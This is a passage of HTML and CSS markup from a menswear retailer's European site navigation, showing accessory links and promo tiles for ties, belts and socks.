            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8788717781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-8788717781 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9451561743 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9451561743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9451561743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9451561743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-9451561743 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5882999217 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5882999217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5882999217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5882999217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-5882999217 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6008472401 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6008472401, .column2-6008472401 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6008472401 {
        box-shadow: none;
        
    }
    
    .column2-6008472401 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6008472401 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6008472401 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6008472401 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6008472401 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6008472401 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6008472401 {
            box-shadow: none;
            
        }
        
        .column2-6008472401 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6008472401 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6008472401 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6008472401 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6008472401 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6008472401 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6008472401 {
            box-shadow: none;
            
        }
        
        .column2-6008472401 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6008472401 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6008472401 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6008472401 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6008472401 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6008472401 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6008472401 {
            box-shadow: none;
            
        }
        
        .column2-6008472401 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6008472401 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6008472401 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6008472401 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6008472401 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6008472401 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6008472401 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1205653884 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1205653884, .column2-1205653884 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1205653884 {
        box-shadow: none;
        
    }
    
    .column2-1205653884 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1205653884 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1205653884 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1205653884 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1205653884 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1205653884 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1205653884 {
            box-shadow: none;
            
        }
        
        .column2-1205653884 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1205653884 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1205653884 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1205653884 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1205653884 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1205653884 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1205653884 {
            box-shadow: none;
            
        }
        
        .column2-1205653884 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1205653884 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1205653884 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1205653884 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1205653884 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1205653884 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1205653884 {
            box-shadow: none;
            
        }
        
        .column2-1205653884 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1205653884 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1205653884 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1205653884 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1205653884 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1205653884 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1205653884 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6911734632--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-6911734632--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6911734632 .js-read-more,
    .promo-tile-6911734632 .js-read-less {
        font-size: null;
    }

    .promo-tile-6911734632--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6911734632:hover .promo-tile-6911734632-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6911734632 .promo-tile-6911734632-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6911734632-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6911734632 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6911734632--minititle {
        min-height: auto;
    }

    .promo-tile-6911734632--title {
        min-height: auto;
    }

    .promo-tile-6911734632--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6911734632--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6911734632--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6911734632--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6911734632--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6911734632-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6911734632--minititle {
            min-height: auto;
        }

        .promo-tile-6911734632--title {
            min-height: auto;
        }

        .promo-tile-6911734632--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6911734632--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6911734632--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6911734632--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6911734632-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6911734632--minititle {
            min-height: auto;
        }

        .promo-tile-6911734632--title {
            min-height: auto;
        }

        .promo-tile-6911734632--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6911734632--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6911734632--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6911734632 .js-read-more,
        .promo-tile-6911734632 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6911734632--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6911734632--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6911734632--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6911734632-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6911734632--minititle {
            min-height: auto;
        }

        .promo-tile-6911734632--title {
            min-height: auto;
        }

        .promo-tile-6911734632--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6911734632--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6911734632--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6911734632 .js-read-more,
        .promo-tile-6911734632 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6911734632--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6911734632--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6911734632 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6911734632-scaled-img--false promo-tile-6911734632--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="promo-tile-6911734632--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1205653884 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8407745726--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8407745726--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8407745726 .js-read-more,
    .promo-tile-8407745726 .js-read-less {
        font-size: null;
    }

    .promo-tile-8407745726--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8407745726:hover .promo-tile-8407745726-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8407745726 .promo-tile-8407745726-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8407745726-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8407745726 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8407745726--minititle {
        min-height: auto;
    }

    .promo-tile-8407745726--title {
        min-height: auto;
    }

    .promo-tile-8407745726--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8407745726--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8407745726--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8407745726--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8407745726--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8407745726-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8407745726--minititle {
            min-height: auto;
        }

        .promo-tile-8407745726--title {
            min-height: auto;
        }

        .promo-tile-8407745726--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8407745726--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8407745726--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8407745726--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8407745726-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8407745726--minititle {
            min-height: auto;
        }

        .promo-tile-8407745726--title {
            min-height: auto;
        }

        .promo-tile-8407745726--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8407745726--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8407745726--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8407745726 .js-read-more,
        .promo-tile-8407745726 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8407745726--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8407745726--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8407745726--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8407745726-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8407745726--minititle {
            min-height: auto;
        }

        .promo-tile-8407745726--title {
            min-height: auto;
        }

        .promo-tile-8407745726--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8407745726--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8407745726--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8407745726 .js-read-more,
        .promo-tile-8407745726 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8407745726--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8407745726--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8407745726 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8407745726-scaled-img--false promo-tile-8407745726--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="promo-tile-8407745726--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6008472401 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6807659648--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6807659648--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6807659648 .js-read-more,
    .promo-tile-6807659648 .js-read-less {
        font-size: null;
    }

    .promo-tile-6807659648--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6807659648:hover .promo-tile-6807659648-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6807659648 .promo-tile-6807659648-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6807659648-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6807659648 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6807659648--minititle {
        min-height: auto;
    }

    .promo-tile-6807659648--title {
        min-height: auto;
    }

    .promo-tile-6807659648--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6807659648--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6807659648--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6807659648--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6807659648--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6807659648-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6807659648--minititle {
            min-height: auto;
        }

        .promo-tile-6807659648--title {
            min-height: auto;
        }

        .promo-tile-6807659648--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6807659648--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6807659648--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6807659648--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6807659648-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6807659648--minititle {
            min-height: auto;
        }

        .promo-tile-6807659648--title {
            min-height: auto;
        }

        .promo-tile-6807659648--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6807659648--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6807659648--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6807659648 .js-read-more,
        .promo-tile-6807659648 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6807659648--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6807659648--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6807659648--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6807659648-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6807659648--minititle {
            min-height: auto;
        }

        .promo-tile-6807659648--title {
            min-height: auto;
        }

        .promo-tile-6807659648--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6807659648--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6807659648--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6807659648 .js-read-more,
        .promo-tile-6807659648 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6807659648--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6807659648--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6807659648 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6807659648-scaled-img--false promo-tile-6807659648--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="promo-tile-6807659648--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7502890877 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7502890877 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7502890877 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7502890877 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/eu/editorial-style-tips.html"
class="navigationItem-7502890877 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
